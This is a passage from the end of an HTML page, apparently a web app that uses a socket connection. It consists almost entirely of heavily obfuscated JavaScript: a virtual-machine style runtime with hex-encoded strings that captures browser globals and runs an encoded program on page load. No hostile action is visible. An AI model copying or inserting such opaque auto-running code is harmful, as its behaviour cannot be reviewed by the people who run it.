Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](C['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']),vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x6e'+'\x65'+'\x78'+'\x74'](x);}catch(j){vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](j);}continue;}if(C['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)return{'\x76\x61\x6c\x75\x65':C['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],'\x64\x6f\x6e\x65':![]};if(C['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x3){let k=C['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],g=k;if(g&&typeof g[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')g=g[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]();else g&&typeof g[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&(g=g[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]());if(g&&typeof g['\x6e'+'\x65'+'\x78'+'\x74']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let M=await g['\x6e'+'\x65'+'\x78'+'\x74']();if(!M['\x64'+'\x6f'+'\x6e'+'\x65'])return J=g,{'\x76\x61\x6c\x75\x65':M['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x6e'+'\x65'+'\x78'+'\x74'](M['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']);continue;}vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x6e'+'\x65'+'\x78'+'\x74'](undefined);continue;}throw new Error('\x55'+'\x6e'+'\x65'+'\x78'+'\x70'+'\x65'+'\x63'+'\x74'+'\x65'+'\x64'+'\x20'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x61'+'\x6c'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x67'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72');}a=!![];if(A)return A=![],{'\x76\x61\x6c\x75\x65':Z,'\x64\x6f\x6e\x65':!![]};return{'\x76\x61\x6c\x75\x65':z['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};}return{'\x6e\x65\x78\x74':function(z){return r(z,![]);},'\x72\x65\x74\x75\x72\x6e':H,'\x74\x68\x72\x6f\x77':function(z){if(a)return Promise['\x72'+'\x65'+'\x6a'+'\x65'+'\x63'+'\x74'](z);return r(z,!![]);},[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]:function(){return this;}};}else return{'\x6e\x65\x78\x74':function(z){return c(z,![]);},'\x72\x65\x74\x75\x72\x6e':T,'\x74\x68\x72\x6f\x77':function(z){if(a)throw z;return c(z,!![]);},[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]:function(){return this;}};};return function(V,Y,N,l,q){let B=d(V);if(B&&B['\x67']){let X=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];return S['\x63'+'\x61'+'\x6c'+'\x6c'](this,V,Y,N,l,X,U);}else{if(B&&B['\x73']){let h=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];return m['\x63'+'\x61'+'\x6c'+'\x6c'](this,V,Y,N,l,q,h,U);}else{if(B&&B['\x73'+'\x74']&&this===vmK)return L(V,Y,N,l,q,undefined);return L['\x63'+'\x61'+'\x6c'+'\x6c'](this,V,Y,N,l,q,U);}}};}());try{vmu_56631f['\x24']=$;}catch(vmdd){}try{vmu_56631f['\x64'+'\x6f'+'\x63'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74']=document;}catch(vmds){}try{vmu_56631f['\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77']=window;}catch(vmdU){}try{vmu_56631f['\x61'+'\x70'+'\x70']=app;}catch(vmde){}try{vmu_56631f['\x50'+'\x72'+'\x6f'+'\x6d'+'\x69'+'\x73'+'\x65']=Promise;}catch(vmdb){}try{vmu_56631f['\x73'+'\x6f'+'\x63'+'\x6b'+'\x65'+'\x74']=socket;}catch(vmdE){}try{vmu_56631f['\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74']=clearTimeout;}catch(vmdf){}try{vmu_56631f['\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67']=String;}catch(vmdw){}try{vmu_56631f['\x63'+'\x6f'+'\x6e'+'\x73'+'\x6f'+'\x6c'+'\x65']=console;}catch(vmdQ){}try{vmu_56631f['\x65'+'\x6e'+'\x63'+'\x6f'+'\x64'+'\x65'+'\x55'+'\x52'+'\x49'+'\x43'+'\x6f'+'\x6d'+'\x70'+'\x6f'+'\x6e'+'\x65'+'\x6e'+'\x74']=encodeURIComponent;}catch(vmdu){}try{vmu_56631f['\x73'+'\x65'+'\x74'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74']=setTimeout;}catch(vmdK){}$(document)['\x72'+'\x65'+'\x61'+'\x64'+'\x79'](async function(){return vme_349afd['\x63'+'\x61'+'\x6c'+'\x6c'](this,0x16,Array['\x66'+'\x72'+'\x6f'+'\x6d'](arguments),undefined,undefined,new.target);});

$(document).ready(function () {
app.coldLoad();
});
}
</script>
</body>
</html>